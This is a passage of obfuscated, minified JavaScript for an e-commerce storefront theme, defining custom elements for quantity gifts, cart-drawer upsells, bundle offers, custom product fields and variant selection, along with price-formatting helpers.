_0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const 